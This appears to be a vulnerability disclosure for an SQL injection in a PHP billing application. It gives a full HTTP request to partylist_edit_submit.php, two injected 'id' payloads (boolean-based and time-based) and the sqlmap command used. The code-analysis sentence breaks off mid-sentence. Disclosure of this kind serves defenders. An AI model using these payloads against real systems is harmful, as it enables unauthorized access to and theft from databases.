# BILLING SOFTWARE SQL injection vulnerability

Vulnerability Description: BILLING SOFTWARE SQL injection vulnerability


Manufacturer Information: www.kashipara.com/


Affected Version: 1.0

Environment:

Download Source Code:

https://www.kashipara.com/project/download/project2/user/2023/202310/kashipara.com\_billing-software-zip.zip




Code Analysis:   
  
 Insufficient validation and filtering of id parameters allows attackers to create a malicious request that

POC：

|  |
| --- |
| POST /billing/partylist\_edit\_submit.php HTTP/1.1  Host: localhost  Content-Length: 22  sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"  Accept: \*/\*  Content-Type: application/x-www-form-urlencoded; charset=UTF-8  X-Requested-With: XMLHttpRequest  sec-ch-ua-mobile: ?0  User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36  sec-ch-ua-platform: "Windows"  Origin: http://localhost  Sec-Fetch-Site: same-origin  Sec-Fetch-Mode: cors  Sec-Fetch-Dest: empty  Referer: http://localhost/billing/buyer\_details.php  Accept-Encoding: gzip, deflate  Accept-Language: zh-CN,zh;q=0.9  Cookie: USER\_NAME\_COOKIE=admin; SID\_1=aa141d36; mailpoet\_page\_view=%7B%22timestamp%22%3A1694409700%7D; mailpoet\_subscriber=%7B%22subscriber\_id%22%3A2%7D; \_ga=GA1.1.324136046.1702458922; Hm\_lvt\_6a3c7d9bb52a48ffadde32007d2a259e=1702459185; \_pk\_id.1.1fff=4343a030b8a53617.1702459185.; PHPSESSID=vcssfak4odk78ee70p6p0ee04m  Connection: close  id=1&action=deleteType |

Sqlmap：



Payload: id=1' AND 5617=(SELECT (CASE WHEN (5617=5617) THEN 5617 ELSE (SELECT 2480 UNION SELECT 7139) END))-- -&action=deleteType

Payload: id=1' AND 8427=(SELECT COUNT(\*) FROM INFORMATION\_SCHEMA.COLUMNS A, INFORMATION\_SCHEMA.COLUMNS B, INFORMATION\_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- cvgo&action=deleteType

python sqlmap.py -r 1.txt